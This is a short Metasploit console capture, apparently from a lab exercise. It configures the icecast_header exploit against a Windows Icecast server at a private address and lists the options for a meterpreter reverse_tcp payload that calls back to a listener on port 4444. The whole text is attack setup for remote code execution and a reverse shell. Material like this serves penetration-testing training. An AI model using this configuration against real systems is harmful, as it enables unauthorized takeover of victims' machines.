 msf5 exploit(windows/http/icecast_header) > set rhost 192.168.55.100
rhost => 192.168.55.100
msf5 exploit(windows/http/icecast_header) > show options

Module options (exploit/windows/http/icecast_header):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.55.100   yes       The target address range or CIDR identifier
   RPORT   8000             yes       The target port (TCP)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.55.101   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic